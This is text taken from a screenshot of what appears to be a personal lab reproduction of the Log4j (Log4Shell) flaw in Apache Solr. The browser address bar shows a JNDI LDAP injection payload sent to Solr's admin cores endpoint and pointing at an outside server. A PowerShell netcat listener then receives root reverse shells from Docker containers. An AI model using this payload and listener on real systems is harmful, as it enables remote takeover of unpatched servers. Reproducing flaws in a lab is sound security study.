 不安全 172.27.118.120:8983/solr/admin/cores?action=${jndi:ldap://26.119.104.107:1389/1eod9x}
新建文件夹 linux系统提权 · 白... log4j漏洞原理复现... Java学习教程，Jav... Java反序列化漏洞... JAVA基础-lambda... 御网杯2024 - Revi... Tree's Blog ClassLoader
美观输出
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://26.119.104.107:1389/1eod9x",
"code":400}}
管理员: C:\windows\system32\ 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\23172> nc
Cmd line: wrong
PS C:\Users\23172> nc -lvvp 23172
listening on [any] 23172 ...
connect to [172.27.112.1] from huarui.mshome.net [172.27.112.1] 52121
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3cd1e7745c21:/#  sent 0, rcvd 132
PS C:\Users\23172> nc -lvvp 23172
listening on [any] 23172 ...
connect to [172.27.112.1] from huarui.mshome.net [172.27.112.1] 62292
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6b69d588e4e4:/opt/solr/server#